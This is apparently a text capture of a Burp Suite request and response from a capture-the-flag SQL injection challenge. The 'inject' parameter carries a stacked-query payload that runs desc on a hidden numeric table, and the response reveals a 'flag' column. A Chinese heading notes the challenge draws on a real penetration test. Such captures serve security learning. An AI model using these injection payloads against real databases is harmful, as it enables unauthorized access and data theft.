 Request
Raw Params Headers Hex
GET request to /
Type Name Value
URL inject 1';desc `1919810931114514`;--
Cookie PHPSESSID t7rmv1b8retios7u3lqrj9hkk6
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br><hr>array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}